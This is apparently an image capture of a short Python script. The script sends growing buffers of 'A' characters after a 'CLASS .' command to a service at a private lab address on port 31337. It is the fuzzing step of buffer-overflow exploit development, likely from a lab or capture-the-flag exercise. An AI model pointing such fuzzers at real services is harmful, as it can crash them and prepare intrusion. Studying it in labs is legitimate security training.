 Open
1.py
~
1 #! /usr/bin/env python3
2 import socket
3
4 ip='192.168.229.13'
5 port = 31337
6
7 while True:
8     size = input("Buffer size of content: ")
9     buf = "CLASS ." + "A"*int(size)
10
11     print("Sending ", buf)
12
13     with socket.socket() as s:
14         s.connect((ip,port))
15         s.send(bytes(buf,"latin-1"))